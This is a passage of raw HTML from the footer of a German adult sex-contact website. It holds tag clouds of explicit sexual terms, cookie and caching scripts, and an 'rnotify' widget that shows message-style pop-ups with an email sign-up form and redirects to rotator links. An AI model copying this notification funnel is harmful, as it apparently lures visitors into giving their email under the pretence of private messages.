<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div  class="rnotify js-rnotify rnotify-left rnotify-top">
							<div  class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Alle schließen</span>
							</button>
							<div  class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Schreibe eine Nachricht</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">Email</label>
											<span class="label">Email</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SENDEN</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Ausgezeichnet! Check deine E-Mail.<br><br>Um die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.<br><br>Falls du unsere E-Mail nicht im Ordner <b>Posteingang</b> findest, überprüfe bitte deinen Spam- bzw. Junk-Ordner.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://www.c6s.net/rot1/","https://www.c6s.net/rot2/","https://www.c6s.net/rot3/"],"nonce":"e6423d3e5d"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
